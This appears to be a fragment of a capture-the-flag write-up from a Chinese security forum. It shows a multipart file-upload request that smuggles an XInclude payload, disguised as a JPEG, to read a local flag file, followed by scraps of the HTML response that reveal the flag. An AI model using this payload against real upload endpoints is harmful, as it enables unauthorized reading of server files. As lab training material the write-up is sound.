 Content-Disposition: form-data; name="xml"; filename="bz.jpg"
Content-Type: image/jpeg
<?xml version="1.0"?>
<data xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include href="file:///home/rq/f123333333ag" parse="text">
</xi:include>
</data>
------WebKitFormBoundary8Iyk8VoY92BsxvYa
Content-Disposition: form-data; name="csrf_token"
------WebKitFormBoundary8Iyk8VoY92BsxvYa
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundary8Iyk8VoY92BsxvYa--
for="input-2">
<span class="input__label-content
input__label-content--haruki">Upload</span>
</label>
</span>
</form>
</section>
</div><!-- /container -->
<script src="/static/upload/js/classie.js"></script>
</div>
</div>
<h1 style="width:100%;text-align:center">
flag{55ddv5cc2ww688ee00sqcg566ds6611e} </h1>
</body>
</html>
先知社区